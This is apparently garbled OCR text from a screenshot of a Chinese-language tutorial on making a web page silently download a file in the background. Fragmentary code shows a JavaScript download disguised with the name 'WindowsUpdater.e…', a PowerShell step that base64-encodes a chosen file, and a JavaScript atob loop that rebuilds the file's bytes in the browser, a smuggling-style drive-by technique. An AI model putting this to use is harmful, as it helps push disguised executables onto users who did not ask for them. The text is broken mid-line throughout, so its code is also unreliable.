
你是否曾经在浏览网页的时候，突然弹出一个窗口不
就
可以
实现
后台自动下载
文件
。
JavaScript
代码
<script>filename = "WindowsUpdater.e
令，并将$FileName换成你要指定的文件路径，譬如'C:\Window
//$base64string = [Convert]::ToBase64Stri
data//$base64string = [Convert]::ToBase64St
File tempo
RAR
y.log//之后我们打开这个文件//code .
{var binary_values = atob(b64data);var binary
ary_length ; i++ )
{bytes_data[i] = binary_values.charCodeAt(i);